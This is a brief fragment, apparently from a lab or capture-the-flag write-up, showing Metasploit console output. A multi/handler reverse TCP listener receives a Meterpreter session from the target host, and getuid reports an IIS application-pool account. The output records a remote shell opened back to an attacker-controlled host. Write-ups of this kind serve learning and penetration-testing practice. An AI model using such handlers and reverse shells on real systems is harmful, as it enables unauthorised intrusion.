 msf6 exploit(multi/handler) > run 0j
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Sending stage (201798 bytes) to 10.10.10.97
[*] Meterpreter session 1 opened (10.10.14.7:4444 → 10.10.10.97:63266) at
2024-07-22 12:19:19 -0400
meterpreter > getuid
Server username: IIS APPPOOL\newsite